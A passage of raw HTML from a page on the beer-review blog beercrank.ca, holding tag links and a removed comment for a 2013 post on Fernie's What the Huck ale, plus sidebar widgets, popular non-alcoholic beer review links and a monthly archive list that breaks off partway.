<a href='https://www.beercrank.ca/search/label/2013' rel='tag'>2013</a>,
<a href='https://www.beercrank.ca/search/label/CBC%20Beetle%20Roadtrip' rel='tag'>CBC Beetle Roadtrip</a>,
<a href='https://www.beercrank.ca/search/label/CBC%20Music' rel='tag'>CBC Music</a>,
<a href='https://www.beercrank.ca/search/label/CBC%20Radio%203' rel='tag'>CBC Radio 3</a>,
<a href='https://www.beercrank.ca/search/label/Fernie%20Brewing' rel='tag'>Fernie Brewing</a>,
<a href='https://www.beercrank.ca/search/label/Fernie%20What%20the%20Huck' rel='tag'>Fernie What the Huck</a>,
<a href='https://www.beercrank.ca/search/label/Grant%20Lawrence' rel='tag'>Grant Lawrence</a>,
<a href='https://www.beercrank.ca/search/label/Huckleberry%20beer' rel='tag'>Huckleberry beer</a>,
<a href='https://www.beercrank.ca/search/label/review' rel='tag'>review</a>,
<a href='https://www.beercrank.ca/search/label/What%20the%20Huck%20Wheat%20Ale' rel='tag'>What the Huck Wheat Ale</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 comment:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c6364107399344048328'>
<a name='c6364107399344048328'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05365663630603124949" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6364107399344048328-05365663630603124949"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Thorough Lad">

</a></span></div>
<a href='https://www.blogger.com/profile/05365663630603124949' rel='nofollow'>Thorough Lad</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6364107399344048328'>
<span class='deleted-comment'>This comment has been removed by a blog administrator.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.beercrank.ca/2013/06/meeting-cbc-grant-lawrence-and-review.html?showComment=1373027726662#c6364107399344048328' title='comment permalink'>
July 5, 2013 at 7:35&#8239;AM
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/452753177258297137/6364107399344048328' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/452753177258297137/890413435308003606' onclick=''>Post a Comment</a>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.beercrank.ca/2013/06/review-granville-island-imperial-india.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.beercrank.ca/2013/06/review-alley-kat-indigo-dragon-double.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.beercrank.ca/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.beercrank.ca/feeds/890413435308003606/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<script type="text/javascript" src="https://cdnjs.buymeacoffee.com/1.0.0/button.prod.min.js" data-name="bmc-button" data-slug="beercrank" data-color="#FFDD00" data-emoji="🍺" data-font="Lato" data-text="Buy me a beer" data-outline-color="#000000" data-font-color="#000000" data-coffee-color="#ffffff" ></script><br />
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="http://www.twitter.com/cdnbeer" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/BEERCRANK" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="http://www.instagram.com/beercrank.ca/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div style='clear: both;'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.beercrank.ca/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.beercrank.ca/2022/03/corona-extra-from-mexico-vs-canada.html'>Trying out Corona Extra from Mexico vs Canada</a></div>
<div class='item-snippet'>Canada bottle right. Mexican bottle left Several months ago (Narrator: THIRTEEN MONTHS ALREADY!) I did a somewhat popular comparison review ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.beercrank.ca/2024/06/na-review-birra-peroni-nastro-azzurro-00.html'>Non-alcoholic Review: Birra Peroni Nastro Azzurro 0.0% Non-Alcoholic Beer</a></div>
<div class='item-snippet'>In the past year or so Peroni Nastro Azzuro  Italian lager has become one of my go-to lagers. It was only four years ago when I finally &#160;rev...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.beercrank.ca/2025/02/non-alcoholic-review-corona-sunbrew-00.html'>Non-alcoholic review: Corona Sunbrew 0.0% (BeerCrank only took years to review it!)</a></div>
<div class='item-snippet'>Coming soon.. my review on Corona Cero! I&#39;d consider myself an expert on non-alcoholic beer, I&#39;ve sampled a lot of them  over the ye...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.beercrank.ca/2020/08/review-budweiser-zero-non-alcoholic-beer.html'>Review: Budweiser Zero Non Alcoholic Beer</a></div>
<div class='item-snippet'>   Budweiser Prohibition Brew . I wrote about non-alcoholic beer before then but Budweiser Prohibition was different, it actually was remini...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.beercrank.ca/2018/07/review-coors-edge-non-alcoholic-beer-05.html'>Review: Coors Edge Non Alcoholic Beer (0.5)</a></div>
<div class='item-snippet'>  It&#39;s already been over two years since I reviewed Budweiser Prohibition  and that ended up being the most viewed review I&#39;ve ever ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2026/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(89)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(67)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/12/'>
December
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(119)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(208)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
